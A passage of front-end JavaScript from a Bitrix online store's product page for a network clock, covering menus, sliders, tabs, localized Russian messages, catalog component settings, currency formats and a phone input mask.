				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
				$("ul.left-menu").children(".parent").on({
			mouseenter: function() {
									var pos = $(this).position(),
						dropdownMenu = $(this).children(".catalog-section-childs"),
						dropdownMenuLeft = pos.left + $(this).width() + 9 + "px",
						dropdownMenuTop = pos.top - 5 + "px";
					dropdownMenu.css({"left": dropdownMenuLeft, "top": dropdownMenuTop});
					dropdownMenu.stop(true, true).delay(200).fadeIn(150);
							},
			mouseleave: function() {
				$(this).children(".catalog-section-childs").stop(true, true).delay(200).fadeOut(150);
							}
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		$(".leftSlider").anythingSlider({
			"theme": "left-slider",
			"resizeContents": false,
			"easing": "easeInOutExpo",
			"buildArrows": false,					
			"buildStartStop": false,
			"hashTags": false,
			"autoPlay": true,
			"autoPlayLocked": true
		});				
	});
	//]]>
</script>

<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/share42/share42.js"></script>
<script type="text/javascript">
	BX.ready(function () {
		//DETAIL_SUBSCRIBE//
		if (!!BX("catalog-subscribe-from"))
			BX("bx_117848907_10804_subscribe").appendChild(BX.style(BX("catalog-subscribe-from"), "display", ""));

		//DETAIL_GEOLOCATION_DELIVERY//
		if (!!BX("geolocation-delivery-from"))
			BX("bx_117848907_10804_geolocation_delivery").appendChild(BX.style(BX("geolocation-delivery-from"), "display", ""));

		//OFFERS_LIST_PROPS//
		
		//DETAIL_CONSTRUCTOR//
		if (!!BX("set-constructor-from"))
			BX("bx_117848907_10804_constructor").appendChild(BX.style(BX("set-constructor-from"), "display", ""));

		//TABS//
				var tabIndex = window.location.hash.replace("#tab", "") - 1;
		if (tabIndex != -1)
			$(".tabs__tab").eq(tabIndex).click();

		$(".tabs__tab a[href*='#tab']").click(function () {
			var tabIndex = $(this).attr("href").replace(/(.*)#tab/, "") - 1;
			$(".tabs__tab").eq(tabIndex).click();
		});
		
		//ACCESSORIES//
		if (!!BX("accessories-to"))
			BX("accessories-to").appendChild(BX.style(BX("accessories-from"), "display", ""));

		//REVIEWS//
		BX("catalog-reviews-to").appendChild(BX.style(BX("catalog-reviews-from"), "display", ""));
		var tabReviewsCount = BX.findChild(BX("bx_117848907_10804"), {"className": "reviews_count"}, true, false),
			catalogReviewsList = BX.findChild(BX("catalog-reviews-to"), {"className": "catalog-reviews-list"}, true, false);
		if (!!catalogReviewsList)
			var catalogReviewsCount = catalogReviewsList.getAttribute("data-count");
		tabReviewsCount.innerHTML = "(" + (!!catalogReviewsCount ? catalogReviewsCount : 0) + ")";

		//STORES//
		if (!!BX("catalog-detail-stores-from"))
			BX("bx_117848907_10804_store").appendChild(BX.style(BX("catalog-detail-stores-from"), "display", ""));

		//FANCYBOX//
		$(".fancybox").fancybox({
			"transitionIn": "elastic",
			"transitionOut": "elastic",
			"speedIn": 600,
			"speedOut": 200,
			"overlayShow": false,
			"cyclic": true,
			"padding": 20,
			"titlePosition": "over",
			"onComplete": function () {
				$("#fancybox-title").css({"top": "100%", "bottom": "auto"});
			}
		});
	});
</script>

<script type="text/javascript">
				BX.message({
					DETAIL_ELEMENT_SKIDKA: "Экономия",
					DETAIL_ELEMENT_FROM: "От",
					DETAIL_ADDITEMINCART_ADDED: "Добавлено",
					DETAIL_POPUP_WINDOW_TITLE: "Товар добавлен в корзину",
					DETAIL_POPUP_WINDOW_BTN_CLOSE: "Продолжить",
					DETAIL_POPUP_WINDOW_BTN_ORDER: "Оформить заказ",
					DETAIL_SITE_ID: "s1",
					DETAIL_SITE_DIR: "/",
					DETAIL_COMPONENT_TEMPLATE: "/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default",
					DETAIL_COMPONENT_PARAMS: "{'IBLOCK_TYPE':'capital_catalog','IBLOCK_ID':'16','PROPERTY_CODE':['255','256','zapaykapiece','boxpiece','BRAND','MAGTITOLA_TYPE','REGISTRATOR_TYPE','FLASHLIGHT_TYPE','POWER_TYPE','CHARGE_12V','TIP_INSTRUMENTA','CLASS','PROP_2083','PROP_2033','KONSTRUKTSIYA_KARETKI','NOSITELI','PROP_148','RAZMERY_VES','PODDERZHKA_STANDARTOV','PROP_157','CHUVSTVITELNOST','PROP_158','TIP','KAPYUSHON','DLINA_V_SLOZHENNOM_SOSTOYANII','RAZMERY_V_SVERNUTOM_VIDE_DKHSH','KONSTRUKTSIYA_PEDALEY','SIMCARD','NOTIFICATIONS','CML2_ARTICLE','PIKOVAYA_MOSHCHNOST','NAPOLNITEL','MIRROR','BUILT_IN_CAMERA','VSTROENNAYA_PAMYAT','SENSOR','HYGROMETER','CALL','KOLICHESTVO_ZVEZD_SISTEMY','MOTION_SENSOR','DATCHIK_SVETA','NASTROYKA_POLOZHENIYA_RULYA','SHIRINA','TIP_POSADOCHNOY_CHASTI_VALA_KARETKI','MY_PROPERTY','KOLICHESTVO_ZVEZD_V_KASSETE','SLEEP_MONITORING','MOSHCHNOST','KOMPRESSIONNYY_MESHOK','BLUETOOTH','DIAPAZON_VOSPROIZVODIMYKH_CHASTOT','BACKLIGHT','RADIO','OBEM_ZHESTKOGO_DISKA','OXIMETER','OPERATSIONNAYA_SISTEMA','MATERIAL_VNESHNEY_TKANI','DLINA','KONSTRUKTSIYA_RULYA','PODDERZHKA_KART_PAMYATI','CFLORIES','SEARCH','POL','APPLICATION','WEATHER','DISTANCE','MATERIAL_VNUTRENNEY_TKANI','HEART_RATE_MONITOR','DRC','RAZMER_VSTROENNOY_PAMYATI','RAZMER_OPERATIVNOY_PAMYATI','KOLICHESTVO_POLOS','SPORT','DIAL_STYLE','SOLARBATARY','BODY_TEMPERATURE','BRACELET_TYPE','NIZHNYAYA_TEMPERATURA_KOMFORTA','VESTEST','TONOMETER','TIP_SPALNOGO_MESHKA','REMOTE_CAMERA_CONTROL','REMOTE_PLAYER_CONTROL','AVAILABILITYPB','CML2_ATTRIBUTES','CHASTOTA_PROTSESSORA','PEDOMETER','STRAPWIDTH','BAND_WIDTH','PROP_2059','UROVEN_KASSETY','VERKHNYAYA_TEMPERATURA_KOMFORTA','VSTROENNYY_USILITEL','PROP_2055','VOZMOZHNOST_SOSTEGIVANIYA','MATERIAL_RAMKI_SEDLA','RAZEM_DLYA_VNESHNEY_ANTENNY','NAIMENOVANIE_KASSETY','KOMFORT','RAZMERY_VYSOTA','GABARITY_SHKHVKHD','TSVET','PROP_2086','RAZMERY_SHXDXV','RAZMERY','REKOMENDUEMAYA_PLOSHCHAD_SKASHIVANIYA','PROP_2082','PROP_159','PACKQNTITY','CML2_BASE_UNIT','NOTE','CML2_BAR_CODE'],'META_KEYWORDS':'-','META_DESCRIPTION':'-','BROWSER_TITLE':'-','SET_CANONICAL_URL':'Y','BASKET_URL':'/personal/cart/','ACTION_VARIABLE':'action','PRODUCT_ID_VARIABLE':'id','SECTION_ID_VARIABLE':'SECTION_ID','CHECK_SECTION_ID_VARIABLE':'N','PRODUCT_QUANTITY_VARIABLE':'quantity','PRODUCT_PROPS_VARIABLE':'prop','CACHE_TYPE':'A','CACHE_TIME':'86400','CACHE_GROUPS':'Y','SET_TITLE':true,'SET_LAST_MODIFIED':true,'MESSAGE_404':'','SET_STATUS_404':'N','SHOW_404':'N','FILE_404':'','PRICE_CODE':['Spec','Оптовая','S-VIP','VIP','VIP1','VIP2'],'USE_PRICE_COUNT':false,'SHOW_PRICE_COUNT':'1','PRICE_VAT_INCLUDE':true,'PRICE_VAT_SHOW_VALUE':false,'USE_PRODUCT_QUANTITY':false,'PRODUCT_PROPERTIES':[],'ADD_PROPERTIES_TO_BASKET':'Y','PARTIAL_PRODUCT_PROPERTIES':'N','LINK_IBLOCK_TYPE':'capital_content','LINK_IBLOCK_ID':'7','LINK_PROPERTY_SID':'CML2_LINK','LINK_ELEMENTS_URL':'link.php?PARENT_ELEMENT_ID=#ELEMENT_ID#','OFFERS_CART_PROPERTIES':['COLOR','PROP2','PROP3'],'OFFERS_FIELD_CODE':[],'OFFERS_PROPERTY_CODE':['COLOR','PROP2','PROP3','PREVIEW_PICTURE','DETAIL_PICTURE'],'OFFERS_SORT_FIELD':'sort','OFFERS_SORT_ORDER':'asc','OFFERS_SORT_FIELD2':'id','OFFERS_SORT_ORDER2':'desc','OFFERS_SORT_FIELD3':'','ELEMENT_ID':'10804','ELEMENT_CODE':'chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb','SECTION_ID':'0','SECTION_CODE':'chasy_setevye','SECTION_URL':'/catalog/#SECTION_CODE_PATH#/','DETAIL_URL':'/catalog/#SECTION_CODE_PATH#/#ELEMENT_CODE#','CONVERT_CURRENCY':'Y','CURRENCY_ID':'USD','HIDE_NOT_AVAILABLE':'N','HIDE_NOT_AVAILABLE_OFFERS':'N','USE_ELEMENT_COUNTER':'Y','SHOW_DEACTIVATED':'N','USE_MAIN_ELEMENT_SECTION':true,'ADD_SECTIONS_CHAIN':true,'ADD_ELEMENT_CHAIN':true,'DISPLAY_COMPARE':true,'COMPARE_PATH':'/catalog/compare/','BACKGROUND_IMAGE':'','DISABLE_INIT_JS_IN_COMPONENT':'N','SET_VIEWED_IN_COMPONENT':'N','USE_STORE':'Y','STORE_PATH':'/store/#store_id#','MAIN_TITLE':'Наличие на складах','USE_MIN_AMOUNT':'Y','MIN_AMOUNT':'10','STORES':['6','7','8','9','10',''],'SHOW_EMPTY_STORE':'N','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['TITLE','ADDRESS','DESCRIPTION','PHONE','SCHEDULE','EMAIL','IMAGE_ID','COORDINATES',''],'DISPLAY_IMG_WIDTH':'178','DISPLAY_IMG_HEIGHT':'178','DISPLAY_DETAIL_IMG_WIDTH':'390','DISPLAY_DETAIL_IMG_HEIGHT':'390','DISPLAY_MORE_PHOTO_WIDTH':'86','DISPLAY_MORE_PHOTO_HEIGHT':'86','PROPERTY_CODE_MOD':['',''],'IBLOCK_TYPE_REVIEWS':'capital_content','IBLOCK_ID_REVIEWS':'5','BUTTON_PAYMENTS_HREF':'/help/payment/','BUTTON_CREDIT_HREF':'/credit/','BUTTON_DELIVERY_HREF':'/help/delivery/','AJAX_OPTION_HISTORY':'N','PRODUCT_DISPLAY_MODE':'Y','CURRENT_BASE_PAGE':'/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb','PARENT_NAME':'bitrix:catalog','PARENT_TEMPLATE_NAME':'.default','PARENT_TEMPLATE_PAGE':'element','STRICT_SECTION_CHECK':false,'CHECK_LANDING_PRODUCT_SECTION':false,'SHOW_SKU_DESCRIPTION':'N','HIDE_DETAIL_URL':false,'ACTION_COMPARE_VARIABLE':'action','SET_BROWSER_TITLE':'Y','SET_META_KEYWORDS':'Y','SET_META_DESCRIPTION':'Y','COMPARE_NAME':'CATALOG_COMPARE_LIST','USE_COMPARE_LIST':'N','FILL_ITEM_ALL_PRICES':false,'OFFERS_LIMIT':'0','SHOW_FROM_SECTION':'N','FILTER_IDS':[],'FROM_SECTION':'','SECTIONS_CHAIN_START_FROM':'0','SHOW_WORKFLOW':false,'USE_GIFTS_DETAIL':'Y','USE_GIFTS_MAIN_PR_SECTION_LIST':'Y','GIFTS_DETAIL_PAGE_ELEMENT_COUNT':'4','GIFTS_MAIN_PRODUCT_DETAIL_PAGE_ELEMENT_COUNT':'4','OFFER_TREE_PROPS':['COLOR','PROP2','PROP3','PREVIEW_PICTURE','DETAIL_PICTURE'],'COMPATIBLE_MODE':'Y'}",
					SETTING_PRODUCT: "{'SHOW_SETTINGS_PANEL':{'TITLE':'Отображать панель настроек','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'COLOR_SCHEME':{'TITLE':'Цветовая схема','TYPE':'selectbox','LIST':{'MAROON':{'COLOR':'#b21001','TITLE':'Бордовая'},'ORANGE':{'COLOR':'#ff6634','TITLE':'Оранжевая'},'YELLOW':{'COLOR':'#fde138','TITLE':'Желтая'},'STRONG_YELLOW':{'COLOR':'#9dc21a','TITLE':'Желто-зеленая'},'GREEN':{'COLOR':'#349933','TITLE':'Зеленая'},'CYAN':{'COLOR':'#1cbec1','TITLE':'Бирюзовая'},'BLUE':{'COLOR':'#0198ff','TITLE':'Голубая'},'DARK_BLUE':{'COLOR':'#346699','TITLE':'Темно-синяя'},'STRONG_BLUE':{'COLOR':'#2c5aba','TITLE':'Синяя'},'VIOLET':{'COLOR':'#66339a','TITLE':'Фиолетовая'},'PINK':{'COLOR':'#cd3367','TITLE':'Розовая'},'GRAY':{'COLOR':'#8b92a5','TITLE':'Серая'},'CUSTOM':{'COLOR':'','TITLE':'Пользовательский цвет','CURRENT':'Y'}},'DEFAULT':'YELLOW','IN_SETTINGS_PANEL':'Y','VALUE':'CUSTOM'},'COLOR_SCHEME_CUSTOM':{'TITLE':'Пользовательский цвет','TYPE':'text','DEFAULT':'#fde037','IN_SETTINGS_PANEL':'Y','VALUE':'#2d519d'},'SITE_BACKGROUND':{'TITLE':'Фон сайта','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'Y','VALUE':'Y'},'SITE_BACKGROUND_COLOR':{'TITLE':'Фоновый цвет','TYPE':'text','DEFAULT':'#edeef8','IN_SETTINGS_PANEL':'N','VALUE':'#edeef8'},'SITE_BACKGROUND_PICTURE':{'TITLE':'Фоновое изображение','TYPE':'file','DEFAULT':'142295','IN_SETTINGS_PANEL':'N','VALUE':'142399'},'SITE_BACKGROUND_REPEAT_X':{'TITLE':'Повтор фона по оси X','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'SITE_BACKGROUND_REPEAT_Y':{'TITLE':'Повтор фона по оси Y','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'SITE_BACKGROUND_FIXED':{'TITLE':'Фон закреплен','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'CATALOG_LOCATION':{'TITLE':'Расположение каталога','TYPE':'selectbox','LIST':{'LEFT':{'TITLE':'Слева','CURRENT':'Y'},'HEADER':{'TITLE':'В шапке'}},'DEFAULT':'LEFT','IN_SETTINGS_PANEL':'Y','VALUE':'LEFT'},'CATALOG_VIEW':{'TITLE':'Вид каталога','TYPE':'selectbox','LIST':{'TWO_LEVELS':{'TITLE':'2 уровня','CURRENT':'Y'},'FOUR_LEVELS':{'TITLE':'4 уровня'}},'DEFAULT':'TWO_LEVELS','IN_SETTINGS_PANEL':'Y','VALUE':'TWO_LEVELS'},'CART_LOCATION':{'TITLE':'Панель с корзиной','TYPE':'selectbox','LIST':{'BOTTOM':{'TITLE':'Снизу'},'TOP':{'TITLE':'Сверху','CURRENT':'Y'},'RIGHT':{'TITLE':'Справа'},'LEFT':{'TITLE':'Слева'}},'DEFAULT':'BOTTOM','IN_SETTINGS_PANEL':'Y','VALUE':'TOP'},'HOME_PAGE':{'TITLE':'Главная страница','TYPE':'multiselectbox','LIST':{'SLIDER':{'TITLE':'Слайдер','CURRENT':'Y'},'ADVANTAGES':{'TITLE':'Преимущества','CURRENT':'Y'},'PROMOTIONS':{'TITLE':'Акции и скидки','CURRENT':'Y'},'BANNERS':{'TITLE':'Блок баннеров','CURRENT':'Y'},'TABS':{'TITLE':'Вкладки','CURRENT':'Y'},'RECOMMEND':{'TITLE':'Рекомендуем','CURRENT':'Y'},'CONTENT':{'TITLE':'Контент','CURRENT':'Y'}},'DEFAULT':['SLIDER','ADVANTAGES','PROMOTIONS','BANNERS','TABS','RECOMMEND','CONTENT'],'IN_SETTINGS_PANEL':'Y','VALUE':['SLIDER','ADVANTAGES','PROMOTIONS','BANNERS','TABS','RECOMMEND','CONTENT']},'SMART_FILTER_LOCATION':{'TITLE':'Расположение умного фильтра','TYPE':'selectbox','LIST':{'VERTICAL':{'TITLE':'Слева'},'HORIZONTAL':{'TITLE':'Над товарами','CURRENT':'Y'}},'DEFAULT':'HORIZONTAL','IN_SETTINGS_PANEL':'Y','VALUE':'HORIZONTAL'},'SMART_FILTER_VISIBILITY':{'TITLE':'Видимость умного фильтра','TYPE':'selectbox','LIST':{'EXPAND':{'TITLE':'Раскрыть'},'COLLAPSE':{'TITLE':'Скрыть','CURRENT':'Y'},'DISABLE':{'TITLE':'Отключить'}},'DEFAULT':'EXPAND','IN_SETTINGS_PANEL':'Y','VALUE':'COLLAPSE'},'PRODUCT_TABLE_VIEW':{'TITLE':'Плитка товара','TYPE':'multiselectbox','LIST':{'ARTNUMBER':{'TITLE':'Артикул','CURRENT':'Y'},'RATING':{'TITLE':'Рейтинг'},'PREVIEW_TEXT':{'TITLE':'Краткое описание'},'OLD_PRICE':{'TITLE':'Старая цена'},'PERCENT_PRICE':{'TITLE':'Экономия'},'MIN_PRICE':{'TITLE':'Минимальная цена'}},'DEFAULT':['ARTNUMBER','RATING','PREVIEW_TEXT','OLD_PRICE','PERCENT_PRICE','MIN_PRICE'],'IN_SETTINGS_PANEL':'Y','VALUE':['ARTNUMBER']},'CATALOG_DETAIL':{'TITLE':'Карточка товара','TYPE':'multiselectbox','LIST':{'ADVANTAGES':{'TITLE':'Преимущества','CURRENT':'Y'},'BUTTON_BOC':{'TITLE':'Купить в 1 клик','CURRENT':'Y'},'BUTTON_CHEAPER':{'TITLE':'Нашли дешевле?','CURRENT':'Y'},'BUTTON_PAYMENTS':{'TITLE':'Все способы оплаты','CURRENT':'Y'},'BUTTON_CREDIT':{'TITLE':'Можно оформить в кредит'},'BUTTON_DELIVERY':{'TITLE':'Подробнее о доставке','CURRENT':'Y'}},'DEFAULT':['ADVANTAGES','BUTTON_BOC','BUTTON_CHEAPER','BUTTON_PAYMENTS','BUTTON_CREDIT','BUTTON_DELIVERY'],'IN_SETTINGS_PANEL':'Y','VALUE':['ADVANTAGES','BUTTON_BOC','BUTTON_CHEAPER','BUTTON_PAYMENTS','BUTTON_DELIVERY']},'OFFERS_VIEW':{'TITLE':'Вид торговых предложений','TYPE':'selectbox','LIST':{'PROPS':{'TITLE':'Свойства','CURRENT':'Y'},'LIST':{'TITLE':'Список'}},'DEFAULT':'PROPS','IN_SETTINGS_PANEL':'Y','VALUE':'PROPS'},'VENDORS_VIEW':{'TITLE':'Производители','TYPE':'selectbox','LIST':{'PRODUCTS':{'TITLE':'Все товары'},'SECTIONS_PRODUCTS':{'TITLE':'Категории с товарами'},'SECTIONS':{'TITLE':'Только категории','CURRENT':'Y'}},'DEFAULT':'SECTIONS','IN_SETTINGS_PANEL':'Y','VALUE':'SECTIONS'},'GENERAL_SETTINGS':{'TITLE':'Общие настройки','TYPE':'multiselectbox','LIST':{'PRODUCT_QUANTITY':{'TITLE':'Количество товара'},'BUTTON_BOC':{'TITLE':'Оформить в 1 клик','CURRENT':'Y'},'PRICE_RATIO':{'TITLE':'Цены с учетом коэффициента количества','CURRENT':'Y'},'OFFERS_LINK_SHOW':{'TITLE':'Отображать ссылку на Торговое Предложение','CURRENT':'Y'},'FALLING_SNOW':{'TITLE':'Падающий снег'}},'DEFAULT':['PRODUCT_QUANTITY','BUTTON_BOC','SHOW_PERSONAL_DATA'],'IN_SETTINGS_PANEL':'Y','VALUE':['BUTTON_BOC','PRICE_RATIO','OFFERS_LINK_SHOW']},'REFERENCE_PRICE':{'TITLE':'Справочная цена','TYPE':'checkbox','DEFAULT':'N','IN_SETTINGS_PANEL':'N','VALUE':'N'},'REFERENCE_PRICE_COEF':{'TITLE':'Коэффициент справочной цены','TYPE':'number','DEFAULT':'10000','IN_SETTINGS_PANEL':'N','VALUE':'10000'},'USE_GEOLOCATION':{'TITLE':'Определение местоположения<br /><small>Влияет на включение и отключение всех нижерасположенных опций<\/small>','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'N'},'GEOLOCATION_REGIONAL_CONTACTS':{'TITLE':'Региональные контакты','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'N'},'GEOLOCATION_DELIVERY':{'TITLE':'Расчет доставки','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'N'},'GEOLOCATION_ORDER_CITY':{'TITLE':'Замена города в оформлении заказа','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'FORMS_USE_CAPTCHA':{'TITLE':'Отображать капчу неавторизованным пользователям','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'FORMS_PHONE_MASK':{'TITLE':'Маска телефона<br /><small>Россия: +7 (999) 99-99-999<br />Беларусь: +375 (99) 99-99-999<br />Украина: +380 (99) 99-99-999<\/small>','TYPE':'text','DEFAULT':'+9{1,3} (9{2,3}) 999-99-99','IN_SETTINGS_PANEL':'N','VALUE':'+380 (99) 99-99-999'},'FORMS_VALIDATE_PHONE_MASK':{'TITLE':'Маска телефона для валидации<br /><small>Россия: /[+][0-9]{1} [(][0-9]{3}[)] [0-9]{2}[-][0-9]{2}[-][0-9]{3}$/i<br />Беларусь, Украина: /[+][0-9]{3} [(][0-9]{2}[)] [0-9]{2}[-][0-9]{2}[-][0-9]{3}$/i<\/small>','TYPE':'text','SIZE':'40','DEFAULT':'/[+][0-9]{1,3} [(][0-9]{2,3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$/i','IN_SETTINGS_PANEL':'N','VALUE':'/[+][0-9]{3} [(][0-9]{2}[)] [0-9]{2}[-][0-9]{2}[-][0-9]{3}$/si'},'CATALOG_REVIEWS_PRE_MODERATION':{'TITLE':'Премодерация отзывов','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'SHOW_PERSONAL_DATA':{'TITLE':'Согласие на обработку персональных данных','TYPE':'checkbox','DEFAULT':'Y','IN_SETTINGS_PANEL':'N','VALUE':'Y'},'TEXT_PERSONAL_DATA':{'TITLE':'Текст для согласия на обработку данных','TYPE':'textarea','COLS':'50','ROWS':'5','DEFAULT':'При отправке данной формы Вы подтверждаете свою дееспособность и согласие на <a href=\'/agreement/\' target=\'_blank\'>обработку персональных данных.<\/a>','IN_SETTINGS_PANEL':'N','VALUE':'При отправке данной формы Вы подтверждаете согласие на <a href=\'/agreement\' target=\'_blank\'>обработку персональных данных.<\/a>'}}"
				});
				var obbx_117848907_10804 =
				new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'REFERENCE_PRICE_COEF':'10000','USE_GEOLOCATION':'N','GEOLOCATION_DELIVERY':'N'},'PRODUCT_TYPE':'1','VISUAL':{'ID':'bx_117848907_10804','POPUP_BTN_ID':'bx_117848907_10804_popup_btn','BTN_BUY_ID':'bx_117848907_10804_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'10804','NAME':'Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB','PICT':{'SRC':'/upload/resize_cache/iblock/047/91y48cgymqnep3vx7oo0zmgou0b5bd93/178_178_1/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb.jpeg','WIDTH':'178','HEIGHT':'178'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5.2','UNROUND_PRICE':'5.2','BASE_PRICE':'5.2','PRICE':'5.2','ID':'54797','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$5.20','RATIO_BASE_PRICE':'5.2','PRINT_RATIO_BASE_PRICE':'$5.20','PRINT_PRICE':'$5.20','RATIO_PRICE':'5.2','PRINT_RATIO_PRICE':'$5.20','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'98','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$5.20<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">Vip: <\/span>$5.00<\/div>'}});

				//SHOW_DETAIL_PROPERTY_FILTER_HINT//
				if (!window.showDetailPropertyFilterHint) {
					function showDetailPropertyFilterHint(target, hint) {
						BX.DetailPropertyFilterHint = {
							popup: null
						};
						BX.DetailPropertyFilterHint.popup = BX.PopupWindowManager.create("detailPropertyFilterHint", null,
							{
							autoHide: true,
							offsetLeft: 0,
							offsetTop: 0,
							draggable: false,
							closeByEsc: false,
							className: "pop-up filter-hint",
							closeIcon: {right: "-10px", top: "-10px"},
							titleBar: false
						});
						BX.DetailPropertyFilterHint.popup.setContent(hint);

						var close = BX.findChild(BX("detailPropertyFilterHint"), {className: "popup-window-close-icon"}, true, false);
						if (!!close)
							close.innerHTML = "<i class='fa fa-times'></i>";

						target.parentNode.appendChild(BX("detailPropertyFilterHint"));

						BX.DetailPropertyFilterHint.popup.show();
					}
				}
			</script><script type="text/javascript">
		BX.Currency.setCurrencies([{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':0,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':1,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'N'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'N'}}]);
	</script><script type="text/javascript">
		BX.ready(BX.defer(function(){
			if(!!window.obbx_117848907_10804) {
				window.obbx_117848907_10804.allowViewedCount(true);
			}
		}));
	</script><script type="text/javascript">		
		new BX.Catalog.Reviews({'iblockType':'capital_catalog','iblockId':5,'elementId':10804,'jsId':'bx_117848907_10804','commentUrl':'/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb','cacheType':'A','cacheTime':'86400','popupPath':'/bitrix/templates/luxury-deluxe/components/altop/catalog.reviews.list/.default/popup.php','messages':{'POPUP_TITLE':'Добавить свой отзыв или задать вопрос'}});
	</script>
<script>
	/*$('.popup').jqmAddClose('.jqmClose');*/
	$('input[name="form_text_37"]').mask("+380-999-999-999");
</script><script type="text/javascript">
	BX.ready(function () {
		BX.message({
			FILTERED_ELEMENT_FROM: "От",
			FILTERED_ADDITEMINCART_ADDED: "Добавлено",
			FILTERED_POPUP_WINDOW_TITLE: "Товар добавлен в корзину",
			FILTERED_POPUP_WINDOW_BTN_CLOSE: "Продолжить",
